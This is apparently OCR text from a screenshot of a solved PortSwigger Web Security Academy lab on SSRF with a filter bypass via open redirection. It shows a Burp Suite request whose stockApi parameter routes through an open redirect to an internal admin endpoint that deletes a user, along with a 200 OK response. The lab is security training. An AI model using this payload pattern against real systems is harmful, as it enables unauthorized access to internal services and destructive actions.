 Web Security
Academy
SSRF with filter bypass via open redirection
vulnerability
LAB Solved
Back to lab description
Congratulations, you solved the lab!
Share your skills!
Continue learning
Burp Suite Professional v2023.1.2 - Temporary Project - Licensed to Zer0DayLab Crew
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions
1 × 2 × +
Send Cancel < > Target: https://0aeb00d6038f0ab385430a49008a001b.web-securit
Request
Pretty Raw Hex \n
https://0aeb00d6038f0ab385430a49008a001b.web-security-ac
ademy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0aeb00d6038f0ab385430a49008a001b.web-security-ac
ademy.net/product?productId=5
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19 stockApi=
/product/nextProduct?path=http://192.168.0.12:8080/admin
/delete?username=carlos
Search... 0 matches
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 3019
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLa
stylesheet>
11 <link href=/resources/css/labs.css rel=styles
12 <title>
SSRF with filter bypass via open redirectio
Search...
Done